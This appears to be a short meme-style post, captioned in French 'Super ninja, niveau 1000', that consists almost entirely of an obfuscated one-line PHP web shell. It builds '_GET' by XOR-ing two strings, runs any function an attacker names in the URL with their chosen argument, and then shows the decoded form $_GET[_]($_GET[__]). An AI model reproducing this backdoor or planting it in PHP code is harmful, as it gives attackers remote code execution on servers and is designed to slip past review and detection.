 Super ninja, niveau 1000
<?=$_="`{{{"^"?<>/";${$_}[_](${$_}[__]);
🐞
$_GET[_]($_GET[__]);
_GET
 